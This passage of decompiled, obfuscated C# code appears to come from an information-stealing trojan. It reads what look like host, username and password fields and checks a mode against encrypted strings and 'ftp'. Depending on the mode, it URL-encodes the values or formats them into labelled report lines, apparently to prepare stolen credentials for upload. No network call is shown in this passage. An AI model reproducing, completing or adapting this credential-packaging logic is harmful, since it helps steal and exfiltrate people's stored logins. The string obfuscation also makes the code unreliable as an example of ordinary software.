 string text4 = cmw.cnu;
string text5 = cmw.cnt;
string text6 = cmw.cnr;
string text7 = cmw.cns;
if ((text5.Length > 1 | text4.Length > 1) & text6.Length > 1 & text7.Length > 1)
{
if (Operators.CompareString(afg.ceh, <Module>.smethod_0(578032), false) == 0)
{
stringBuilder2.Append(string.Format(<Module>.smethod_0(577936), new object[]
{
text4,
text5,
Uri.EscapeDataString(text6),
Uri.EscapeDataString(text7)
}));
}
else if (Operators.CompareString(afg.ceh, <Module>.smethod_0(578224), false) == 0 | Operators.CompareString(afg.ceh, "ftp", false) == 0)
{
stringBuilder.AppendLine(<Module>.smethod_0(578128) + text5 + <Module>.smethod_0(578160));
stringBuilder.AppendLine(<Module>.smethod_0(578576) + text6 + <Module>.smethod_0(578352));
stringBuilder.AppendLine(<Module>.smethod_0(578768) + text7 + <Module>.smethod_0(578800));
stringBuilder.AppendLine(<Module>.smethod_0(578704) + text4 + <Module>.smethod_0(578992));
stringBuilder.AppendLine(<Module>.smethod_0(578896));
}